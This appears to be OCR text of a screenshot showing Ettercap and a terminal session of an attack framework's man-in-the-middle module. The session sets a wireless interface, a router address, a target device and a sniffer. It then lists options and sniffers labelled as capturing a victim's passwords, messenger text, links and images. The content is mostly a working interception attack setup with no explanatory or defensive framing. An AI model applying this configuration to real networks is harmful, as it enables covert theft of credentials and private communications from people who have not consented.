 Applications Places Ettercap Sat 06:36 1
ettercap 0.8.2
File Sniff Options Info
Ettercap
File Edit View Search Terminal Help
msgsnarf Sniff All Text Of Victim Mes
urlsnarf Sniff Victim Links
driftnet Sniff Victim Images
wsf:MITM > set Interface wlan0
INTERFACE => wlan0
wsf:MITM > set ROUTER 192.168.43.1
ROUTER => 192.168.43.1
wsf:MITM > set TARGET 192.168.43.88
TARGET => 192.168.43.88
wsf:MITM > set SNIFFER driftnet
SNIFFER => driftnet
wsf:MITM > show options
Options Value
--------- --------------
Interface wlan0
ROUTER 192.168.43.1
TARGET 192.168.43.88
SNIFFER driftnet
SSL true
Sniffers Description
------------ --------------
dsniff Sniff All Passwords
msgsnarf Sniff All Text Of Victim Messengers
urlsnarf Sniff Victim Links
driftnet Sniff Victim Images
wsf:MITM >